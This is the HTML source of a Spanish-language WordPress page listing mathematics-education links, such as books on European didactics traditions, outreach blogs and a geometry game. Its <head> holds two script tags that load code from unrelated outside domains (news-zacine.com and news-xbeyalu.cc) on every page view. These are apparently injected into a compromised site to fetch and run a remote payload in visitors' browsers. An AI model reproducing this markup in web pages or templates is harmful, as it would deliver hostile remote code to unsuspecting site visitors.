

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new.gpdmatematica.ar/enlaces/
body_size: 12206
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://new.gpdmatematica.ar/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://new.gpdmatematica.ar';var et_post_id='9195';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Enlaces | GPDM</title>
<style id="et-divi-userfonts">@font-face { font-family: "Futura BT"; src: url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype"); }</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed" href="https://new.gpdmatematica.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed de los comentarios" href="https://new.gpdmatematica.ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://new.gpdmatematica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnew.gpdmatematica.ar%2Fenlaces%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://new.gpdmatematica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnew.gpdmatematica.ar%2Fenlaces%2F&#038;format=xml" />
<meta content="Divi v.4.4.8" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='divi-style-css' href='https://new.gpdmatematica.ar/wp-content/themes/divi/style.css?ver=4.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://new.gpdmatematica.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"enlaces"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://new.gpdmatematica.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://new.gpdmatematica.ar/wp-json/wp/v2/pages/9195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://new.gpdmatematica.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://new.gpdmatematica.ar/enlaces/" />
<link rel='shortlink' href='https://new.gpdmatematica.ar/?p=9195' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #008ed8; }
</style>
	<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-270x270.jpg" />
<link rel="stylesheet" id="et-core-unified-9195-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/9195/et-core-unified-9195-1768377606403.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252788&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xbeyalu.cc/process.js?id=1219252788" async> </script>
	
	<link rel="shortcut icon" type="image/png" href="https://new.gpdmatematica.org.ar/wp-content/uploads/2020/09/logo-gpdm-02.png">
	
<link rel='stylesheet' id='mediaelement-css' href='https://new.gpdmatematica.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://new.gpdmatematica.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-9195 custom-background wp-theme-divi et_color_scheme_pink et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://new.gpdmatematica.ar/">
						<img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="GPDM" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3563"><a href="https://new.gpdmatematica.ar/">Inicio</a></li>
<li id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689"><a>GPDM</a>
<ul class="sub-menu">
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://new.gpdmatematica.ar/3504-2/">Sobre la EMR</a></li>
	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://new.gpdmatematica.ar/sobre-el-gpdm/">Nuestro grupo</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9150"><a href="https://new.gpdmatematica.ar/recursos-para-el-aula-p/">Recursos para el aula</a>
<ul class="sub-menu">
	<li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3476"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/">Problemas para&#8230;</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3477"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/primaria/">Primaria</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/secundaria/">Secundaria</a></li>
	</ul>
</li>
	<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3482"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/secuencias/">Secuencias</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/experiencias/">Experiencias</a></li>
	<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3479"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/puzzles-imagenes-y-mas-para-disenar-actividades/">Ideas para actividades</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3481"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/ideas-para-padres/">Ideas para padres</a></li>
</ul>
</li>
<li id="menu-item-9193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9193"><a href="https://new.gpdmatematica.ar/publicaciones/">Publicaciones</a>
<ul class="sub-menu">
	<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/">de la EMR</a>
	<ul class="sub-menu">
		<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/libros/">Libros</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/capitulos-de-libros/">Capítulos de libros</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/articulos/">Artículos</a></li>
	</ul>
</li>
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3488"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/">del GPDM</a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/libros-del-gpdm/">Libros</a></li>
		<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/capitulos-de-libros-del-gpdm/">Capítulos de libros</a></li>
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/articulos-del-gpdm/">Artículos</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/publicaciones-internas/">Publicaciones internas</a></li>
	</ul>
</li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://new.gpdmatematica.ar/category/publicaciones/documentos-curriculares/">Documentos curriculares</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://new.gpdmatematica.ar/category/publicaciones/otras/">Otras</a></li>
</ul>
</li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9195 current_page_item menu-item-has-children menu-item-9204"><a href="https://new.gpdmatematica.ar/enlaces/" aria-current="page">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3496"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/">Publicaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3498"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/libros-publicaciones-enlaces/">Libros</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/articulos-publicaciones-enlaces/">Artículos</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/revistas/">Revistas</a></li>
	</ul>
</li>
	<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3501"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/">Recursos</a>
	<ul class="sub-menu">
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/">Actividades y problemas</a></li>
		<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/">Puzzles, juegos y acertijos</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/">Audiovisuales</a></li>
		<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/sitios-curriculares-de-educacion-matematica/">Sitios curriculares de la educación matemática</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/programas-y-aplicaciones/">Programas y Aplicaciones</a></li>
		<li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/imprimibles/">Imprimibles</a></li>
	</ul>
</li>
	<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3500"><a href="https://new.gpdmatematica.ar/category/otros/">Otros</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://new.gpdmatematica.ar/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-9195" class="post-9195 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0 et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blog_0 et_pb_blog_grid_wrapper">
					<div class="et_pb_blog_grid clearfix ">
					
					
					<div class="et_pb_ajax_pagination_container">
						<div class="et_pb_salvattore_content" data-columns>
			<article id="post-10925" class="et_pb_post clearfix et_pb_blog_item_0_0 post-10925 post type-post status-publish format-standard has-post-thumbnail hentry category-enlaces category-libros-publicaciones-enlaces category-publicaciones-enlaces">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/european-traditions-in-didactics-of-mathematics/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2024/09/european-traditions-300x250.png" alt="European Traditions in Didactics of Mathematics" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2024/09/european-traditions.png 479w, https://new.gpdmatematica.ar/wp-content/uploads/2024/09/european-traditions-300x250.png 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/european-traditions-in-didactics-of-mathematics/">European Traditions in Didactics of Mathematics</a></h2>
				
				<p class="post-meta"><span class="published">Sep 17, 2024</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/libros-publicaciones-enlaces/" rel="tag">Libros</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/" rel="tag">Publicaciones</a></p><div class="post-content"><div class="post-content-inner"><p>https://link.springer.com/book/10.1007/978-3-030-05514-1 En este libro, de descarga libre, se analizan varias tradiciones didácticas europeas en la enseñanza de la matemática: de Francia, los Países Bajos, Italia, Alemania, República Checa y...</p>
</div><a href="https://new.gpdmatematica.ar/european-traditions-in-didactics-of-mathematics/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10916" class="et_pb_post clearfix et_pb_blog_item_0_1 post-10916 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos-publicaciones-enlaces category-enlaces category-publicaciones-enlaces">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/capitulo-didactics-of-mathematics-in-the-netherlands/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2024/09/european-traditions-300x250.png" alt="Capítulo: Didactics of Mathematics in the Netherlands" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2024/09/european-traditions.png 479w, https://new.gpdmatematica.ar/wp-content/uploads/2024/09/european-traditions-300x250.png 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/capitulo-didactics-of-mathematics-in-the-netherlands/">Capítulo: Didactics of Mathematics in the Netherlands</a></h2>
				
				<p class="post-meta"><span class="published">Sep 17, 2024</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/articulos-publicaciones-enlaces/" rel="tag">Artículos</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/" rel="tag">Publicaciones</a></p><div class="post-content"><div class="post-content-inner"><p>https://link.springer.com/chapter/10.1007/978-3-030-05514-1_3 Capítulo 3 del libro European Traditions in Didactics of Mathematics, págs. 57–94, de Marja Van den Heuvel-Panhuizen. En este capítulo se destacan aspectos clave de la didáctica de las...</p>
</div><a href="https://new.gpdmatematica.ar/capitulo-didactics-of-mathematics-in-the-netherlands/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10907" class="et_pb_post clearfix et_pb_blog_item_0_2 post-10907 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos-publicaciones-enlaces category-enlaces category-publicaciones-enlaces">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/formative-years-hans-freudenthal-in-prewar-amsterdam/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2021/04/otra-opcion-400x250.jpg" alt="Formative years: Hans Freudenthal in prewar Amsterdam" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2021/04/otra-opcion.jpg 479w, https://new.gpdmatematica.ar/wp-content/uploads/2021/04/otra-opcion-400x250.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/formative-years-hans-freudenthal-in-prewar-amsterdam/">Formative years: Hans Freudenthal in prewar Amsterdam</a></h2>
				
				<p class="post-meta"><span class="published">Sep 17, 2024</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/articulos-publicaciones-enlaces/" rel="tag">Artículos</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/" rel="tag">Publicaciones</a></p><div class="post-content"><div class="post-content-inner"><p>https://hpm.sites.uu.nl/wp-content/uploads/sites/905/2023/10/HPM2016_proceedings_compressed.pdf Artículo de Harm Jan SMID, págs. 65 a 78 en Radford, L., Furinghetti, F., &amp; Hausberger, T. (Eds.) (2016). Proceedings of the 2016 ICME Satellite...</p>
</div><a href="https://new.gpdmatematica.ar/formative-years-hans-freudenthal-in-prewar-amsterdam/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10900" class="et_pb_post clearfix et_pb_blog_item_0_3 post-10900 post type-post status-publish format-standard has-post-thumbnail hentry category-actividades-y-problemas category-videos-audios-y-presentaciones category-enlaces category-puzzles-juegos-y-acertijos category-recursos">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/matematicas-para-disfrutar-antonio-perez-sanz/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2024/09/blog-perez-sanz-347x250.png" alt="Matemáticas para disfrutar. Antonio Pérez Sanz" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2024/09/blog-perez-sanz.png 479w, https://new.gpdmatematica.ar/wp-content/uploads/2024/09/blog-perez-sanz-347x250.png 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/matematicas-para-disfrutar-antonio-perez-sanz/">Matemáticas para disfrutar. Antonio Pérez Sanz</a></h2>
				
				<p class="post-meta"><span class="published">Sep 17, 2024</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/" rel="tag">Actividades y problemas</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/" rel="tag">Audiovisuales</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/" rel="tag">Puzzles, juegos y acertijos</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/" rel="tag">Recursos</a></p><div class="post-content"><div class="post-content-inner"><p>https://aperez4.blogspot.com/ En palabras del propio autor "un sitio para disfrutar de las matemáticas. Un blog dedicado a la divulgación de las matemáticas, su historia y su magia."</p>
</div><a href="https://new.gpdmatematica.ar/matematicas-para-disfrutar-antonio-perez-sanz/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10820" class="et_pb_post clearfix et_pb_blog_item_0_4 post-10820 post type-post status-publish format-standard has-post-thumbnail hentry category-actividades-y-problemas category-videos-audios-y-presentaciones category-enlaces category-imprimibles category-programas-y-aplicaciones category-puzzles-juegos-y-acertijos category-recursos">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/marzo-mes-de-las-matematicas/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2024/05/marzo-mes-mates.jpg" alt="Marzo, mes de las matemáticas" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2024/05/marzo-mes-mates.jpg 479w, https://new.gpdmatematica.ar/wp-content/uploads/2024/05/marzo-mes-mates.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/marzo-mes-de-las-matematicas/">Marzo, mes de las matemáticas</a></h2>
				
				<p class="post-meta"><span class="published">May 10, 2024</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/" rel="tag">Actividades y problemas</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/" rel="tag">Audiovisuales</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/imprimibles/" rel="tag">Imprimibles</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/programas-y-aplicaciones/" rel="tag">Programas y Aplicaciones</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/" rel="tag">Puzzles, juegos y acertijos</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/recursos/" rel="tag">Recursos</a></p><div class="post-content"><div class="post-content-inner"><p>https://marzomates.webs.ull.es/proyecto/  Proyecto de divulgación de las Matemáticas diseñado con una estructura en red cooperativa que ofrece una valiosísima colección de actividades y recursos. El  26 de noviembre de 2019, en su 40.ª Conferencia...</p>
</div><a href="https://new.gpdmatematica.ar/marzo-mes-de-las-matematicas/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10813" class="et_pb_post clearfix et_pb_blog_item_0_5 post-10813 post type-post status-publish format-standard has-post-thumbnail hentry category-enlaces category-publicaciones-enlaces category-revistas">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/factorial/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2024/05/factorial-335x250.jpg" alt="Factorial" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2024/05/factorial.jpg 479w, https://new.gpdmatematica.ar/wp-content/uploads/2024/05/factorial-335x250.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/factorial/">Factorial</a></h2>
				
				<p class="post-meta"><span class="published">May 10, 2024</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/" rel="tag">Publicaciones</a>, <a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/revistas/" rel="tag">Revistas</a></p><div class="post-content"><div class="post-content-inner"><p>https://fundapromat.org/project/revista-factorial/https://aptus.com.ar/revista  Revista Factorial de FUNDAPROMAT de edición anual cuyo objetivo es divulgar las matemáticas al público en general. En mayo 2024 publicaron el número 3. Se reciben...</p>
</div><a href="https://new.gpdmatematica.ar/factorial/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10647" class="et_pb_post clearfix et_pb_blog_item_0_6 post-10647 post type-post status-publish format-standard has-post-thumbnail hentry category-enlaces category-otros">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/fundapromat/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2023/05/fundapromat-400x240.jpg" alt="Fundapromat" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2023/05/fundapromat.jpg 479w, https://new.gpdmatematica.ar/wp-content/uploads/2023/05/fundapromat-400x240.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/fundapromat/">Fundapromat</a></h2>
				
				<p class="post-meta"><span class="published">May 18, 2023</span> | <a href="https://new.gpdmatematica.ar/category/enlaces/" rel="tag">Enlaces</a>, <a href="https://new.gpdmatematica.ar/category/otros/" rel="tag">Otros</a></p><div class="post-content"><div class="post-content-inner"><p>https://fundapromat.org En español. Sitio de la Fundación Panameña para la Promoción de las Matemáticas (FUNDAPROMAT) que busca inspirar a niños, jóvenes y adultos de todas las edades a que descubran la belleza de la ciencia y de las matemáticas....</p>
</div><a href="https://new.gpdmatematica.ar/fundapromat/" class="more-link">leer más</a></div>			
			</article> <!-- .et_pb_post -->
			
			<article id="post-10587" class="et_pb_post clearfix et_pb_blog_item_0_7 post-10587 post type-post status-publish format-standard has-post-thumbnail hentry category-enlaces category-puzzles-juegos-y-acertijos category-recursos">

			<div class="et_pb_image_container"><a href="https://new.gpdmatematica.ar/euclidean-constructions-made-fun-to-play-with-construcciones-euclidianas-divertidas-para-jugar/" class="entry-featured-image-url"><img decoding="async" src="https://new.gpdmatematica.ar/wp-content/uploads/2023/03/euclidea-400x139.jpg" alt="Euclidean Constructions Made Fun to Play With (Construcciones euclidianas divertidas para jugar)" class="" srcset="https://new.gpdmatematica.ar/wp-content/uploads/2023/03/euclidea.jpg 479w, https://new.gpdmatematica.ar/wp-content/uploads/2023/03/euclidea-400x139.jpg 480w " sizes="(max-width:479px) 479px, 100vw "  width='400' height='250' /></a></div> <!-- .et_pb_image_container -->
												<h2 class="entry-title"><a href="https://new.gpdmatematica.ar/euclidean-constructions-made-fun-to-play-with-construcciones-euclidianas-divertidas-para-jugar/">Euclidean Constructions Made Fun to Play With (Construcciones euclidianas divertidas para jugar)</a></h2>
				
